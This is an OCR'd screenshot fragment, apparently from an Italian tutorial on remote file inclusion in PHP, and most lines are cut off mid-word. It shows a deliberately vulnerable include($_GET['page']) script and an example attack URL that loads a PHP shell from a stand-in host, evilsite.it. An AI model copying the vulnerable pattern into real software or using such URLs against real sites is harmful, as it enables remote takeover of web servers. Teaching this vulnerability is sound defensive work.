
<?php

include($_GET['page']);

?>
Questo semplice script, includerà il 
Effettivamente, i webmaster alle pri
pagine base
) le parti di codice ch
In questo caso, ecco come basterà fa
rfi.php?page=http://evilsite.it/shell.
Utilizzeranno una shell php con form